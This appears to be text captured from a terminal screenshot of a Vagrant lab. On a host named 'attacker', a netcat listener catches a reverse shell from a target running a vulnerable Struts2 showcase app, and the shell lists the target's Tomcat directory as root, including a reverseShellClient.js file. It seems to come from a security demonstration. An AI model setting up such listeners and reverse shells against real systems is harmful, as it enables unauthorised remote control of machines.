 ex1 — vagrant@attacker: ~/attacker — ssh • vagrant ssh attacker...
vagrant@attacker:~/attacker$ nc -lvp 9000
Listening on [0.0.0.0] (family 0, port 9000)
Connection from [192.168.33.10] port 9000 [tcp/*] accepted (family 2, sport 4020
4)
Connected
##########
ls -la
total 12684
drwxr-sr-x 18 root staff 4096 Jan 19 04:46 .
drwxrwsr-x 21 root staff 4096 Jan 19 03:54 ..
-rw-r--r-- 1 root root 56846 Sep 29 12:27 LICENSE
-rw-r--r-- 1 root root 1239 Sep 29 12:27 NOTICE
-rw-r--r-- 1 root root 8965 Sep 29 12:27 RELEASE-NOTES
-rw-r--r-- 1 root root 16195 Sep 29 12:27 RUNNING.txt
drwxr-xr-x 2 root root 4096 Jan 19 03:54 bin
drwxr-xr-x 3 root root 4096 Jan 19 03:54 conf
drwxr-sr-x 3 root staff 4096 Jan 18 21:12 include
drwxr-xr-x 2 root root 4096 Jan 18 21:12 lib
drwxr-xr-x 2 root root 4096 Jan 19 03:54 logs
drwxr-sr-x 3 root staff 4096 Jan 18 21:12 native-jni-lib
drwxr-sr-x 7 root staff 4096 Jan 19 03:54 node_modules
-rwx------ 1 root staff 1171 Dec 28 17:03 reverseShellClient.js
-rw-r--r-- 1 root staff 12828110 Mar 6 2013 struts2-showcase-2.3.12.war
drwxr-xr-x 2 root root 4096 Jan 18 21:12 temp
-rw-r--r-- 1 root staff 15019 Jan 19 03:55 velocity.log
drwxr-xr-x 8 root root 4096 Jan 19 03:54 webapps
drwxr-xr-x 3 root root 4096 Jan 19 03:54 work